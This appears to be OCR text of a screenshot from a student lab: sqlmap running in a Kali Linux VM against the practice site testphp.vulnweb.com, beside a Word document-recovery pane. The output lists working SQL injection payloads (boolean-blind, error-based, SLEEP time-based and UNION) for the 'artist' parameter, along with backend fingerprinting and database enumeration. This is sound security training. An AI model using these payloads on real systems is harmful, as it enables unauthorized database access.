 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 18:08
root@kali: ~
File Actions Edit View Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8312=8312
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7176786271,(SELECT (ELT(9045=9
045,1))),0x71716a6b71),9045)
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: artist=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7121 UNION ALL SELECT NULL,NULL,CONCAT(0x7176786271,0x70
6c49484e4565696d76737a64706b6d576f665348676d495961456353656543427​06b465157426
d,0x71716a6b71)-- -
---
[17:50:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[17:50:40] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[17:50:40] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/testphp.vulnweb.com'
Right Ctrl
ASSIGNMENT - M...
Document Recovery
Word has recovered the following
files. Save the ones you wish to
keep.
Available files
Document1 [Autosa...
Version created from...
17:07 Friday, 27 Jun...
Document1 [Autosa...
Version created from...
18:28 Friday, 27 Jun...
Creating Dictionary ... .
Version created last ...
23:51 Saturday, 15 ...
Document1 [Autosa...
Version created from...
08:46 Sunday, 15 Ju...
results_for_antibact...
Version created last ...
14:51 Sunday, 20 Ju...
ASSIGNMENT [Ori...
Version created last ...
07:25 Wednesday, ...
Which file do I want to save?
Close
140%
37
26°C
ENG
23:08
24/07/2025
18